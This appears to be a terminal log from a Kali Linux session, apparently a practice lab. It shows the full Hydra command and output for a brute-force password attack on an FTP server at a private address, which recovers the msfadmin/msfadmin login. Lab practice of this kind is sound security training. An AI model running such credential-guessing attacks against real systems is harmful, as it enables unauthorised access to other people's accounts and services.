 ┌──(alberiana㉿kalilinux)-[~]
└─$ hydra -V -L /home/alberiana/user.lsl -P /home/alberiana/pas.lsl -t18 10.180.102.16 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-10 20:20:13
[DATA] max 18 tasks per 1 server, overall 18 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://10.180.102.16:21/
[ATTEMPT] target 10.180.102.16 - login "root" - pass "12345678" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 10.180.102.16 - login "root" - pass "msf" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 10.180.102.16 - login "root" - pass "444msf23" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 10.180.102.16 - login "root" - pass "msfadmin" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 10.180.102.16 - login "root" - pass "" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msf" - pass "12345678" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msf" - pass "msf" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msf" - pass "444msf23" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msf" - pass "msfadmin" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msf" - pass "" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 10.180.102.16 - login "admin" - pass "12345678" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 10.180.102.16 - login "admin" - pass "msf" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 10.180.102.16 - login "admin" - pass "444msf23" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 10.180.102.16 - login "admin" - pass "msfadmin" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 10.180.102.16 - login "admin" - pass "" - 15 of 25 [child 14] (0/0)
[ATTEMPT] target 10.180.102.16 - login "administrator" - pass "12345678" - 16 of 25 [child 15] (0/0)
[ATTEMPT] target 10.180.102.16 - login "administrator" - pass "msf" - 17 of 25 [child 16] (0/0)
[ATTEMPT] target 10.180.102.16 - login "administrator" - pass "444msf23" - 18 of 25 [child 17] (0/0)
[ATTEMPT] target 10.180.102.16 - login "administrator" - pass "msfadmin" - 19 of 25 [child 7] (0/0)
[ATTEMPT] target 10.180.102.16 - login "administrator" - pass "" - 20 of 25 [child 1] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msfadmin" - pass "12345678" - 21 of 25 [child 3] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msfadmin" - pass "msf" - 22 of 25 [child 8] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msfadmin" - pass "444msf23" - 23 of 25 [child 12] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msfadmin" - pass "msfadmin" - 24 of 25 [child 4] (0/0)
[ATTEMPT] target 10.180.102.16 - login "msfadmin" - pass "" - 25 of 25 [child 5] (0/0)
[21][ftp] host: 10.180.102.16   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-10 20:20:20